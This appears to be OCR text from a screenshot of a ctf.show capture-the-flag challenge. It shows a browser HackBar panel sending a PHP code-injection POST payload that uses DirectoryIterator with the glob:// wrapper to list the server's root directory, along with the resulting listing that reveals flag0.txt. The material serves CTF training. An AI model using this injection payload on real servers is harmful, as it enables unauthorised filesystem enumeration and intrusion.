 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin dev etc flag0.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
HackBar HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://3d4f3e28-b9cb-4335-a6d8-2273fbb4debb.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY
Body
c=$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f-
>__toString()." ");}exit();
Name
Hos
Name
Use